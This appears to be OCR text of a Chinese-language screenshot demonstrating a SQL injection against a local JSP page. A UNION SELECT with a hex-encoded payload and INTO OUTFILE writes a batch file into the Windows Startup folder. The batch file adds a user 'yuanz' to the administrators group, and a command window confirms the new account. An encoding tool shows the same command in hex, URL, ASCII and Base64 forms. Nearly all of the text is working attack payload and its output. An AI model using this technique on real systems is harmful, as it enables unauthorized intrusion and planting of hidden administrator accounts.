 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/S...s/Startup/1.bat%27
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 0x6E65742075736572207975616E7A20313233202F6164642026206
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select
0x6E65742075736572207975616E7A20313233202F6164642026206E6574206C6F63616C67726F75702061646D696E6973747261746F7273207975616E7A202F616464 '','',''
into outfile'C:/Users/selina/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/1.bat'
Enable Post data Enable Referrer
« 用户 selina AppData Roaming Microsoft Windows 「开始」菜单 程序 启动
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 共享 打印 刻录 新建文件夹
收藏夹
库
计算机
system (C:)
soft (D:)
dev (E:)
backup (F:)
网络
1.bat
管理员: C:\Windows\system32\cmd.exe
C:\Users\selina>net user
\\ADMIN-PC 的用户帐户
admin Guest selina
ZendUser
命令成功完成。
C:\Users\selina>net user
\\ADMIN-PC 的用户帐户
admin Guest selina
yuanz ZendUser
命令成功完成。
转换工具 by zj1244[小葵]
要转的:
net user yuanz 123 /add & net localgroup administrators yuanz /add
给我转!
URL格式
%6E%65%74%20%75%73%65%72%20%79%75%61%6E%7A%20%31%32%33%20%2F
%61%64%64%20%26%20%6E%65%74%20%6C%6F%63%61%6C%67%72%6F
%75%70%20%61%64%6D%69%6E%69%73%74%72%61%74%6F%72%73%20%79%75%61%6E
还原
SQL_En:
02F00610064006400200026002006E006500740020006C006F00630061006C00670072006F00
750070002000610064006D0069006E006900730074007200610074006F007200730020007900
750061006E007A0020002F00610064006400
还原
Hex:
0x6E65742075736572207975616E7A20313233202F6164642026206E6574206C6F63616C67726
F75702061646D696E6973747261746F7273207975616E7A202F616464
还原
Asc:
110 101 116 32 117 115 101 114 32 121 117 97 110 122 32 49 50 51 32 47 97 100 100 32 38 32
单个还原
MD5_32:
5DC66BFD669F3A7B9BA46732B708AF26
MD5_16:
669F3A7B9BA46732
Base64:
bmV0IHVzZXIgeXVhbnogMTIzIC9hZGQgJiBuZXQgbG9jYWxncm91cCBhZG1pbmlzdHJhdG9ycyB5
解密
Base64
解密Base64: